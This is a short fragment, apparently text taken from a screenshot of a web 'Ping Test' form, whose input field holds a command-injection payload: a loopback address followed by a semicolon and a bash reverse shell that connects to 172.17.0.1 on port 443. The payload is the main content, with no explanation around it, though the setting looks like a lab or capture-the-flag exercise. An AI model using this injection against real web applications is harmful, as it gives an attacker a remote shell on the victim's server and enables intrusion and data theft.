 Ping Test
127.0.0.1; bash -c 'exec bash -i &>/dev/tcp/172.17.0.1/443 0<&1'
Ping!